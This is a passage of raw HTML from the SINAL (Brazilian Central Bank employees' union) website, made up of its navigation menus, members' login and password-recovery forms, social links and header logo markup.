                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Área dos filiados</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-sinal-container"><ul id="menu-sinal" class="td-mobile-main-menu"><li id="menu-item-87562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-87562"><a href="#">O Sinal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87565"><a href="https://portal.sinal.org.br/o-sinal/historico/">Quem Somos</a></li>
	<li id="menu-item-88876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88876"><a href="https://portal.sinal.org.br/o-sinal/ands-anteriores/">Assembleia Nacional Deliberativa</a></li>
	<li id="menu-item-87564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87564"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/atas-e-outros-documentos">Atas</a></li>
	<li id="menu-item-88349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88349"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/demonstrativos-contabeis">Demonstrativos Contábeis</a></li>
	<li id="menu-item-216308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216308"><a href="https://arearestrita.sinal.org.br/arquivos/estatuto">Estatuto</a></li>
	<li id="menu-item-215740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215740"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/identidade-visual">Identidade Visual</a></li>
	<li id="menu-item-201632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201632"><a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de Privacidade</a></li>
	<li id="menu-item-216309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216309"><a href="https://arearestrita.sinal.org.br/arquivos/regimento-interno">Regimento Interno</a></li>
	<li id="menu-item-216310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216310"><a href="https://arearestrita.sinal.org.br/arquivos/votacao-eletronica">Votação Eletrônica</a></li>
</ul>
</li>
<li id="menu-item-87569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87569"><a href="#">Jurídico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88384"><a href="https://portal.sinal.org.br/noticias/cronologias-juridicasdf/">Cronologias Jurídicas</a></li>
	<li id="menu-item-201996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201996"><a href="https://arearestrita.sinal.org.br/juridico/filiado/legislacao">Legislação</a></li>
	<li id="menu-item-88379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88379"><a href="https://portal.sinal.org.br/juridico-old/noticias/">Notícias Jurídicas</a></li>
	<li id="menu-item-198964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198964"><a href="https://portal.sinal.org.br/juridico/">Assessoria Jurídica</a></li>
	<li id="menu-item-88378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88378"><a href="https://arearestrita.sinal.org.br/juridico/filiado/acoes-todas">Relação das ações do Sinal</a></li>
	<li id="menu-item-88377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88377"><a href="https://arearestrita.sinal.org.br/juridico/filiado/minhas-acoes">Suas Ações</a></li>
	<li id="menu-item-206353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206353"><a href="https://portal.sinal.org.br/wp-content/uploads/2022/10/Cartilha_Assedio.pdf">Cartilha sobre Assédio Moral e Sexual no Trabalho</a></li>
</ul>
</li>
<li id="menu-item-88637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88637"><a href="https://portal.sinal.org.br/pasbc/">PASBC</a></li>
<li id="menu-item-87573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87573"><a href="#">Publicações<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88720"><a href="https://portal.sinal.org.br/apito-brasil/edicoes-anteriores/">Apito Brasil</a></li>
	<li id="menu-item-88386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88386"><a href="https://portal.sinal.org.br/noticias/tv-sinal/">Apito TV</a></li>
	<li id="menu-item-88605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88605"><a href="https://portal.sinal.org.br/categoria/pasbc-expresso/">PASBC Expresso</a></li>
	<li id="menu-item-88388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88388"><a href="https://portal.sinal.org.br/noticias/radio-sinal2/">Rádio Sinal</a></li>
	<li id="menu-item-88644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88644"><a href="https://portal.sinal.org.br/noticias/sinal-na-midia/">Sinal na Mídia</a></li>
	<li id="menu-item-200071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200071"><a href="https://portal.sinal.org.br/pluralexpresso/">Sinal Plural Expresso</a></li>
	<li id="menu-item-88650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88650"><a href="#">Regionais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88724"><a href="https://portal.sinal.org.br/apito-carioca/edicoes-anteriores/">Apito Carioca</a></li>
		<li id="menu-item-88735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88735"><a href="https://portal.sinal.org.br/apito-carioca-qvt/edicoes-anteriores/">Apito Carioca QVT</a></li>
		<li id="menu-item-88595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88595"><a href="https://portal.sinal.org.br/categoria/apito-curitibano/">Apito Curitibano</a></li>
		<li id="menu-item-88875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88875"><a href="https://portal.sinal.org.br/candeeiro/edicoes-anteriores/">Candeeiro – RS</a></li>
		<li id="menu-item-208786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208786"><a href="https://portal.sinal.org.br/revista-boca-paulista/edicoes-anteriores/">Revista Boca Paulista</a></li>
		<li id="menu-item-88750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88750"><a href="https://portal.sinal.org.br/apito-df/edicoes-anteriores/">Sinal Aberto</a></li>
		<li id="menu-item-88755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88755"><a href="https://portal.sinal.org.br/sinal-bh-informa/edicoes-anteriores/">Sinal-BH Informa</a></li>
		<li id="menu-item-88764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88764"><a href="https://portal.sinal.org.br/sinal-ce-informa/edicoes-anteriores/">Sinal-CE Informa</a></li>
		<li id="menu-item-88766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88766"><a href="https://portal.sinal.org.br/apito-sinal-informa/edicoes-anteriores/">Sinal-DF Informa</a></li>
		<li id="menu-item-88767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88767"><a href="https://portal.sinal.org.br/apito-mg/edicoes-anteriores/">Sinal DASGERAIS</a></li>
		<li id="menu-item-88768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88768"><a href="https://portal.sinal.org.br/sinal-sp-informa/edicoes-anteriores/">SP Informa</a></li>
	</ul>
</li>
	<li id="menu-item-88651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88651"><a href="#">Revistas<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88610"><a href="https://portal.sinal.org.br/noticias/por-sinal/">Por Sinal</a></li>
		<li id="menu-item-88609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88609"><a href="https://portal.sinal.org.br/noticias/sinal-plural/">Sinal Plural</a></li>
		<li id="menu-item-203598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203598"><a href="https://portal.sinal.org.br/sinalizando/">Sinalizando</a></li>
	</ul>
</li>
	<li id="menu-item-194107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194107"><a href="#">Livros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-194109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194109"><a href="http://www.sinal.org.br/um-sinal-na-historia/">Um Sinal na História &#8211; Volume 1</a></li>
		<li id="menu-item-194108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194108"><a href="http://www.sinal.org.br/um-sinal-na-historia-2/">Um Sinal na História &#8211; Volume 2</a></li>
		<li id="menu-item-214592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214592"><a href="https://arearestrita.sinal.org.br/arquivos/livro-para-entender-funcionamento-governo">Para entender o funcionamento do governo e da máquina pública &#8211; Antônio Augusto de Queiroz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88655"><a href="#">Regionais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88680"><a href="https://portal.sinal.org.br/regionais/belem/">Belém</a></li>
	<li id="menu-item-88681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88681"><a href="https://portal.sinal.org.br/belo-horizonte/">Belo Horizonte</a></li>
	<li id="menu-item-88682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88682"><a href="https://portal.sinal.org.br/brasilia/">Brasília</a></li>
	<li id="menu-item-88683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88683"><a href="https://portal.sinal.org.br/regionais/curitiba">Curitiba</a></li>
	<li id="menu-item-88684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88684"><a href="https://portal.sinal.org.br/regional-fortaleza/">Fortaleza</a></li>
	<li id="menu-item-88685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88685"><a href="https://portal.sinal.org.br/regionais/porto_alegre">Porto Alegre</a></li>
	<li id="menu-item-88686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88686"><a href="https://portal.sinal.org.br/regionais/recife">Recife</a></li>
	<li id="menu-item-88687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88687"><a href="https://portal.sinal.org.br/regionais/rio-de-janeiro">Rio de Janeiro</a></li>
	<li id="menu-item-88688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88688"><a href="https://portal.sinal.org.br/regionais/salvador">Salvador</a></li>
	<li id="menu-item-88689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88689"><a href="https://portal.sinal.org.br/sao-paulo/">São Paulo</a></li>
</ul>
</li>
<li id="menu-item-87567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87567"><a href="#">Serviços<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88358"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
	<li id="menu-item-87578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87578"><a href="#">Na mira do SINAL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-88410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88410"><a href="https://portal.sinal.org.br/assunto/28">Ação 28,86%</a></li>
		<li id="menu-item-88411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88411"><a href="https://portal.sinal.org.br/assunto/artigo-192-2">Artigo 192</a></li>
		<li id="menu-item-88416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88416"><a href="https://portal.sinal.org.br/o-sinal/emenda-51/">Emenda 51</a></li>
		<li id="menu-item-88412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88412"><a href="https://portal.sinal.org.br/assunto/fenafirc">Fenafirc</a></li>
		<li id="menu-item-88413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88413"><a href="https://portal.sinal.org.br/assunto/pec-147-2">PEC 147</a></li>
		<li id="menu-item-88414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88414"><a href="https://portal.sinal.org.br/assunto/pec-555">PEC 555</a></li>
		<li id="menu-item-88415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88415"><a href="http://www.sinal.org.br/sinalprev">SinalPrev</a></li>
	</ul>
</li>
	<li id="menu-item-88368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88368"><a href="https://sinal.org.br/filiados/CENTRUS_RJU_Checkin_Eternidade.asp">Orientações em caso de falecimento</a></li>
	<li id="menu-item-203727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203727"><a href="https://portal.sinal.org.br/sinalapp/">SINAL App</a></li>
	<li id="menu-item-88362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88362"><a href="https://portal.sinal.org.br/servicos/sites-uteis/">Sites Úteis</a></li>
	<li id="menu-item-88367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88367"><a href="https://webmail-seguro.com.br/sinal.org.br/">Webmail</a></li>
</ul>
</li>
<li id="menu-item-201756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201756"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
<li id="menu-item-201757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201757"><a href="https://portal.sinal.org.br/o-sinal/filie-se/">FILIE-SE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Área dos filiados</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-Vindo</span>Faça login na área dos filiados</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">MATRÍCULA</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">SENHA</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Entrar">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">MATRÍCULA</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu ">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portal.sinal.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Busca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinalnacional?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sinalnacional/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.threads.com/@sinalnacional" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
                <span style="display: none">Lastfm</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sinalnacional" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ApitoTV" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Área dos filiados</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-sinal2" class="top-header-menu"><li id="menu-item-201733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-201733"><a href="#"><a href="https://arearestrita.sinal.org.br/" ><i class="tdb-head-usr-log-icon td-icon-user" style="color: #ED3237;" ></i> Área dos Filiados</a></a></li>
<li id="menu-item-201732" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201732"><a href="#"><a href="https://wa.me/+5561981458400" target="_blank" rel="noopener"><i class="tdb-head-usr-log-icon td-icon-whatsapp" style="font-size: 14px;color: #06D755;" ></i> (61) 98145-8400</a></a></li>
<li id="menu-item-88429" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88429"><a href="https://portal.sinal.org.br/fale-conosco/">Contato</a></li>
<li id="menu-item-88430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88430"><a href="https://arearestrita.sinal.org.br/administrativo/eventos">Agenda</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Área dos filiados</div>
                            <div class="td-login-panel-descr">Para garantir a segurança dos seus dados, precisamos da sua matrícula e senha. </div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">MATRÍCULA</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">SENHA</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">MATRÍCULA</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será encaminhada  por e-mail.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://portal.sinal.org.br/">
				<img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/logo_sinal_tranparente_png.png" alt=""  width="185" height="91"/>
				<span class="td-visual-hidden">SINAL &#8211; Sindicato Nacional dos Funcionários do Banco Central</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://portal.sinal.org.br/">
			<img src="../../wp-content/uploads/2018/04/logo-sinal-mobile2.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://portal.sinal.org.br/">
			<img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/logo_sinal_tranparente_png.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-sinal-container"><ul id="menu-sinal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-87562"><a href="#">O Sinal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87565"><a href="https://portal.sinal.org.br/o-sinal/historico/">Quem Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88876"><a href="https://portal.sinal.org.br/o-sinal/ands-anteriores/">Assembleia Nacional Deliberativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87564"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/atas-e-outros-documentos">Atas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88349"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/demonstrativos-contabeis">Demonstrativos Contábeis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216308"><a href="https://arearestrita.sinal.org.br/arquivos/estatuto">Estatuto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-215740"><a href="https://arearestrita.sinal.org.br/administrativo/filiado/identidade-visual">Identidade Visual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201632"><a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de Privacidade</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216309"><a href="https://arearestrita.sinal.org.br/arquivos/regimento-interno">Regimento Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216310"><a href="https://arearestrita.sinal.org.br/arquivos/votacao-eletronica">Votação Eletrônica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87569"><a href="#">Jurídico</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88384"><a href="https://portal.sinal.org.br/noticias/cronologias-juridicasdf/">Cronologias Jurídicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201996"><a href="https://arearestrita.sinal.org.br/juridico/filiado/legislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88379"><a href="https://portal.sinal.org.br/juridico-old/noticias/">Notícias Jurídicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-198964"><a href="https://portal.sinal.org.br/juridico/">Assessoria Jurídica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88378"><a href="https://arearestrita.sinal.org.br/juridico/filiado/acoes-todas">Relação das ações do Sinal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88377"><a href="https://arearestrita.sinal.org.br/juridico/filiado/minhas-acoes">Suas Ações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-206353"><a href="https://portal.sinal.org.br/wp-content/uploads/2022/10/Cartilha_Assedio.pdf">Cartilha sobre Assédio Moral e Sexual no Trabalho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88637"><a href="https://portal.sinal.org.br/pasbc/">PASBC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87573"><a href="#">Publicações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88720"><a href="https://portal.sinal.org.br/apito-brasil/edicoes-anteriores/">Apito Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88386"><a href="https://portal.sinal.org.br/noticias/tv-sinal/">Apito TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88605"><a href="https://portal.sinal.org.br/categoria/pasbc-expresso/">PASBC Expresso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88388"><a href="https://portal.sinal.org.br/noticias/radio-sinal2/">Rádio Sinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88644"><a href="https://portal.sinal.org.br/noticias/sinal-na-midia/">Sinal na Mídia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-200071"><a href="https://portal.sinal.org.br/pluralexpresso/">Sinal Plural Expresso</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88650"><a href="#">Regionais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88724"><a href="https://portal.sinal.org.br/apito-carioca/edicoes-anteriores/">Apito Carioca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88735"><a href="https://portal.sinal.org.br/apito-carioca-qvt/edicoes-anteriores/">Apito Carioca QVT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88595"><a href="https://portal.sinal.org.br/categoria/apito-curitibano/">Apito Curitibano</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88875"><a href="https://portal.sinal.org.br/candeeiro/edicoes-anteriores/">Candeeiro – RS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-208786"><a href="https://portal.sinal.org.br/revista-boca-paulista/edicoes-anteriores/">Revista Boca Paulista</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88750"><a href="https://portal.sinal.org.br/apito-df/edicoes-anteriores/">Sinal Aberto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88755"><a href="https://portal.sinal.org.br/sinal-bh-informa/edicoes-anteriores/">Sinal-BH Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88764"><a href="https://portal.sinal.org.br/sinal-ce-informa/edicoes-anteriores/">Sinal-CE Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88766"><a href="https://portal.sinal.org.br/apito-sinal-informa/edicoes-anteriores/">Sinal-DF Informa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88767"><a href="https://portal.sinal.org.br/apito-mg/edicoes-anteriores/">Sinal DASGERAIS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88768"><a href="https://portal.sinal.org.br/sinal-sp-informa/edicoes-anteriores/">SP Informa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88651"><a href="#">Revistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88610"><a href="https://portal.sinal.org.br/noticias/por-sinal/">Por Sinal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88609"><a href="https://portal.sinal.org.br/noticias/sinal-plural/">Sinal Plural</a></li>
